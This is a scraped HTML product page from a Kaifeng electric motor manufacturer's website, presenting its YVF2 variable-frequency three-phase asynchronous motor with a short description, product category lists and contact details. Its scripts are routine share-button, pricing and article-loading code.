

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kfyzdjc.com/Product-detail-id-501594541.html
body_size: 12578
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>YVF2变频调速三相异步电动机-开封市远征电机</title>
<meta name="keywords" content="YVF2变频调速三相异步电动机" />
<meta name="description" content="开封市远征电机提供YVF2变频调速三相异步电动机详细介绍,业务咨询：13781116686。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="5cee95716e6f07cc3e98079d3a8146b4">
<meta name="domain-token" content="b441a150c5223e46d6079dfd6ce7af1a">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.kfyzdjc.com/Product-detail-id-501594541.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme244/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501419303.css?time=1608975621"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/.ThemeSbg,.ThemeSbghover:hover{background-color:#f49c0d !important}.ThemeSfont,.ThemeSfonthover:hover{color:#f49c0d !important}.ThemeSborhover:hover,.ThemeSbor{border-color:#f49c0d !important}.ThemeSfont,.ThemeSfonthover{color:#f49c0d !important}.Themebdhover:hover,.Themeborder{border-color:rgb(0, 115, 210) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(0, 115, 210) !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:rgb(0, 115, 210) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(0, 115, 210) !important}.Themefont{color:rgb(0, 115, 210) !important}.ThemeFborder{border-color:rgb(0, 115, 210) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(0, 115, 210) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*//*字体*/@font-face{font-family: "theme";src: url('//mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/  src: url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */  url('[data-uri]') format('woff'),  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */}[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <div>                         <span>开封市远征电机</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20200822/2585395f0ecb415a3067c212f83fac81.png" alt="开封市远征电机" />                         </a>                   </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.mozhan.com/mozhan/20200822/2585395f0ecb415a3067c212f83fac81.png" alt="开封市远征电机" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">13781116686</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.kfyzdjc.com/"  >         首页         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.kfyzdjc.com/Product-index.html"  >         产品展示         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.kfyzdjc.com/About.html"  >         公司介绍         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.kfyzdjc.com/Article-index.html"  >         新闻动态         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.kfyzdjc.com/Message.html"  >         留言反馈         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.kfyzdjc.com/Contact.html"  rel="nofollow">             联系我们             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.kfyzdjc.com/Lbs.html"  >         LBS         <span></span>         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.kfyzdjc.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.kfyzdjc.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.kfyzdjc.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.kfyzdjc.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.kfyzdjc.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.kfyzdjc.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.kfyzdjc.com/Lbs.html"  >         LBS         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20200822/8b1054290e50146f442c7bca2e1fb7c0.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20200822/53c0be3aafb2068c0aeb98822e52c4a0.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-331416.html" class="Themefont">YVF2系列变频调速三相异步电动机</a></div>
    
            <div class="row ">
                <link href="http://static.files.mozhan.com/Public/Home/Default/pub.css" rel="stylesheet">
    
                <div class="product-detail clearfix">
	<div class="col-md-5" id="ProductimgBox">
		<div class="ProductimgBox">
			<ul class="clearfix">
				<li>
					<div class="thumbnail" id="clockBig">
												   							<img class="cl0" src="//alipic.files.mozhan.com/mozhan/20200822/05496e12c02f3a7a5fd64b846c3ec152.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
																		</div>
				</li>
			</ul>
		</div>
		<div class="ProductimgSmall">
			<div class="ProductimgLeft" id="ProductimgLeft"></div>
			<div class="ProductimgRight" id="ProductimgRight"></div>
			<ul class="clearfix">
									
						<li class="cl0">

						  							<img src="//alipic.files.mozhan.com/mozhan/20200822/05496e12c02f3a7a5fd64b846c3ec152.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
												</ul>
		</div>
	</div>
	<div class="col-md-7">
		<h1 class="Themefont">YVF2变频调速三相异步电动机</h1>
		<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table-01">
									            															<tr>
				<th></th>
				<td>
											<a title="留言咨询" class="mt5 a-btn a-btn1 Themebg" href="/Product-inquiry-pid-501594541.html" rel="nofollow">留言咨询</a>
										<a title="更多信息" class="mt5 a-btn a-btn2 Themebg" href="/Feedback-index-isAdd-1.html" rel="nofollow">更多信息</a>
					                                        											                                        				</td>
			</tr>

			<tr class="proshare">
				<th>分享：</th>
				<td>
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a>
						<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
						<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<!--						<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>-->
						<a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
						<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.258fuwu.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					<!-- JiaThis Button BEGIN -->
	<!--                    <div class="jiathis_style_24x24">
	                        <a class="jiathis_button_qzone"></a>
	                        <a class="jiathis_button_tsina"></a>
	                        <a class="jiathis_button_tqq"></a>
	                        <a class="jiathis_button_weixin"></a>
	                        <a class="jiathis_button_renren"></a>
	                        <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	                    </div>
	                    <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>-->
	                    <!-- JiaThis Button END -->
	                </td>
	            </tr>
	            

        </table>
    </div><!--col-md-7-->
    <div class="BigImg Animate" id="BigImg">
    	<div class="closeBigImg infontConpatible icon_guanbi" id="closeBigImg"></div>
    	<div class="left"></div>
    	<div class="right"></div>
    	<table class="imgBoxTable" >
    		<tr>
    			<td valign="center">
    				    				    				<img data="0" class="cl0" src="//alipic.files.mozhan.com/mozhan/20200822/05496e12c02f3a7a5fd64b846c3ec152.jpg">
    				    				    			</td>
    		</tr>
    	</table>
    </div>
</div>
<span id="no_standard" style="display: none;">请选择产品规格</span>
<span id="close_bt" style="display: none;">关闭</span>
<span id="message_bt" style="display: none;">提示信息</span>
<!--上一個產品/下一個產品-->
<div class="pro_page clear">
			<div class="clearfix"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
	关键词：
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E4%B8%89%E7%9B%B8%E5%BC%82%E6%AD%A5%E7%94%B5%E5%8A%A8%E6%9C%BA.html">三相异步电动机</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E4%B8%89%E7%9B%B8%E5%BC%82%E6%AD%A5%E7%94%B5%E5%8A%A8%E6%9C%BA%E5%8E%82%E5%AE%B6.html">三相异步电动机厂家</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

<!--- 加入购物车和立刻购买同用这个表单-->
<form id="cartAndOrderForm" method="get" action="" >
	<input type="hidden" name="pid" id="pid" value="501594541"/>
	<!--    <input type="hidden" name="standard1" id="standard1" />
    <input type="hidden" name="standard2" id="standard2"/>
    <input type="hidden" name="standard3" id="standard3" />
-->
<input type="hidden" name="price_name" value=""/>
<input type="hidden" name="price_value" value=""/>
<input type="hidden" name="pcount" id="pcount" />
</form>
<script src="//mz-style.258fuwu.com/Public/Js/Home/shopping.js"></script>
<!--<script src="//mz-style.258fuwu.com/Public/Js/Home/js-all3.js"></script>-->

<script>
	$(function (){
		$(".more_price span").mouseover(function() {
			$(this).addClass("check-standard");
		});
		$('.more_price span').click(function (){
			$(this).addClass("checked-standard").siblings().removeClass("checked-standard");
			$('.price_num').parents('tr').show();
			$('.price_num').html($(this).attr('data-num'));
			$('.price').text($(this).attr('data-num'));
			var price = $(this).attr('data-num').replace(',','');
			var price_value = price * discount*0.1;
			$('.discountPrice').text(price_value.toFixed(2));
			$('input[name="price_name"]').attr('value',$(this).html());
			$('input[name="price_value"]').attr('value',price);
		})
		$(".more_price span").mouseout(function() {
			$(this).removeClass("check-standard");
		});


	})
//获取cookie
function getCookie(name) {
	var arr = document.cookie.split("; ");
	for (var i = 0, len = arr.length; i < len; i++) {
		var item = arr[i].split("=");
		if (item[0] == name) {
			return item[1];
		}
	}
	return "";
}
var id = getCookie('id');
var uid = getCookie('uid');
var productId = $('#pid').val();

var discount = 10;

//异步加载价格
$(document).ready(function () {
	window.onload = function () {
		$.ajax({
			type: 'POST',
			url: 'Product-getDiscount',
			data: { uid: uid , id: id , productId: productId },
			success: function (response) {
				if(response.discount !=10){
					discount = response.discount;
					$('.price').html(response.price);
					$('input[name="price_value"]').val(response.price);
					$('.discountPrice').html(response.discountPrice);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}
					if(response.discountPrice){
						$('#memberPrice').attr("style","");
					}else{
						$('#memberPrice').attr("style","display:none;");
					}
				}else{
					$('.price1').html(response.price);
					$('input[name="price_value"]').val(response.price);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}

					$('#del_line').remove();
				}

				var more_price_object = $('.more_price');
				if(more_price_object.length!=0){
					more_price_object.find('span.is-more-price:first').click();
				}
			}
		})
	};
})
</script>


                <!--公共产品详情结束-->
                <div class="productBox maxsize">   
                                        <h4 class="title01 mt15 Themebg ThemeFborder">
                        <span class="Custom_AuxiliaryBg">产品介绍</span>
                    </h4>
                    <div class="fieldset-style">
                        <div class="div1">
                            <dl>
                                <dd><p>YVF2系列变频调速三相异步电动机是节能交流调速电动机。低速时(频率50Hz以下)作恒转矩调速运行且运行平稳。它具有较高的堵转转距和较小的堵转电流。</p><p class="altType" alt_type="YVF2变频调速三相异步电动机-开封市远征电机" style="display: none;"><br/></p></dd>
                            </dl>
                        </div>
                    </div>
                </div>    
                <!--相关产品-->
                <!--推荐产品模块-->
<div class="productBox maxsize hidden">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">猜你喜欢</span></h4>
    <div class="row">
        <ul class="product-box">
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-501594537.html" class="ImgBox Themetxthover" title="YVPEJ变频制动三相异步电动机">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200822/0939ef5e3a83d49553cb03632cd8b10f.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="YVPEJ变频制动三相异步电动机">
                                                    </div>
                        <h5 class="overflow">YVPEJ变频制动三相异步电动机</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-501594548.html" class="ImgBox Themetxthover" title="YE2系列（IP55）高效率三相异步电动机">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200822/a431d4bf05fbda0d60ed4facc96bca15.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="YE2系列（IP55）高效率三相异步电动机">
                                                    </div>
                        <h5 class="overflow">YE2系列（IP55）高效率三相异步电动机</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-501594536.html" class="ImgBox Themetxthover" title="YD系列（IP44）多机多速三相异步电动机">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200822/62bd5f8d23eea97da8a4949ce04f6c64.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="YD系列（IP44）多机多速三相异步电动机">
                                                    </div>
                        <h5 class="overflow">YD系列（IP44）多机多速三相异步电动机</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-501594538.html" class="ImgBox Themetxthover" title="YEJ系列（IP44）电磁制动三相异步电动机">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200822/6c22a062472cc6bf333af3dc13933bb0.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="YEJ系列（IP44）电磁制动三相异步电动机">
                                                    </div>
                        <h5 class="overflow">YEJ系列（IP44）电磁制动三相异步电动机</h5>
                    </a>  
                </div>
            </li>
                    </ul>                
    </div>
</div> 
<div class="clearfix"></div>
<!--相关产品模块-->
<div class="productBox maxsize hidden">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">相关推荐</span><a href="/Products-331416.html" class="a-more ThemeSbg" title="+更多">更多>></a></h4>
    <div class="row">
        <ul class="product-box">
                    </ul>                
    </div>
</div> 

            </div>
        </div>
         <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331418.html" title="YE2系列（IP55）高效率三相异步电动机">YE2系列（IP55）高效率三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331417.html" title="YE3系列（IP55）超高效率三相异步电动机">YE3系列（IP55）超高效率三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331416.html" title="YVF2系列变频调速三相异步电动机">YVF2系列变频调速三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331415.html" title="YCT系列电磁调速三相异步电动机">YCT系列电磁调速三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331414.html" title="YEJ系列电磁制动三相异步电动机">YEJ系列电磁制动三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331413.html" title="YVPEJ变频制动三相异步电动机">YVPEJ变频制动三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331411.html" title="油泵专用三相异步电动机">油泵专用三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331410.html" title="钻孔专用高效率三相异步电动机">钻孔专用高效率三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-331409.html" title="YD系列变极多速三相异步电动机">YD系列变极多速三相异步电动机</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="YE2系列（IP55）高效率三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331418.html">YE2系列（IP55）高效率三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="YE3系列（IP55）超高效率三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331417.html">YE3系列（IP55）超高效率三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="YVF2系列变频调速三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331416.html">YVF2系列变频调速三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="YCT系列电磁调速三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331415.html">YCT系列电磁调速三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="YEJ系列电磁制动三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331414.html">YEJ系列电磁制动三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="YVPEJ变频制动三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331413.html">YVPEJ变频制动三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="油泵专用三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331411.html">油泵专用三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="钻孔专用高效率三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331410.html">钻孔专用高效率三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="YD系列变极多速三相异步电动机" class="overflow first Classtriangle Themebghover " href="/Products-331409.html">YD系列变极多速三相异步电动机</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻资讯
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3801731.html" title="前沿技术与挑战">前沿技术与挑战</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3801726.html" title="电机的定义及工作原理——参考">电机的定义及工作原理——参考</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3801729.html" title="电机的应用领域（仅供参考）">电机的应用领域（仅供参考）</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3801728.html" title="电机的发展趋势">电机的发展趋势</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3801727.html" title="电机几种常见的分类">电机几种常见的分类</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
         <div class="clear"></div>
    </div>    
</div>

<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="河南电机厂" target="_blank" href="http://www.kfyzdj.com/">
                        河南电机厂
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>


<!--商品属性---购物车-->
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>开封市远征电机,专营 <a title="YE2系列（IP55）高效率三相异步电动机" class="Themefont"
                href=//www.kfyzdjc.com/Products-331418.html>YE2系列（IP55）高效率三相异步电动机</a>
             <a title="YE3系列（IP55）超高效率三相异步电动机" class="Themefont"
                href=//www.kfyzdjc.com/Products-331417.html>YE3系列（IP55）超高效率三相异步电动机</a>
             <a title="YVF2系列变频调速三相异步电动机" class="Themefont"
                href=//www.kfyzdjc.com/Products-331416.html>YVF2系列变频调速三相异步电动机</a>
             <a title="YCT系列电磁调速三相异步电动机" class="Themefont"
                href=//www.kfyzdjc.com/Products-331415.html>YCT系列电磁调速三相异步电动机</a>
             <a title="YEJ系列电磁制动三相异步电动机" class="Themefont"
                href=//www.kfyzdjc.com/Products-331414.html>YEJ系列电磁制动三相异步电动机</a>
             <a title="YVPEJ变频制动三相异步电动机" class="Themefont"
                href=//www.kfyzdjc.com/Products-331413.html>YVPEJ变频制动三相异步电动机</a>
             <a title="油泵专用三相异步电动机" class="Themefont"
                href=//www.kfyzdjc.com/Products-331411.html>油泵专用三相异步电动机</a>
             <a title="钻孔专用高效率三相异步电动机" class="Themefont"
                href=//www.kfyzdjc.com/Products-331410.html>钻孔专用高效率三相异步电动机</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13781116686"
                class="Themefont" href="tel:13781116686">13781116686</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="开封市远征电机" rel="nofollow"  class="Whitefont" href="/">开封市远征电机</a>
                                                <a title="网站地图" class="Whitefont" href=//www.kfyzdjc.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///[base64]/2gN3lRzrX/oQcN63zVMFim9ZEvWRHev/32t7VMeaX14lrH9vufUX8wsc7UgGo5ufFwAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///[base64]/2gN3lRzrX/oQcN63zVMFim9ZEvWRHev/32t7VMeaX14lrH9vufUX8wsc7UgGo5ufFwAAAABJRU5ErkJggg==" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
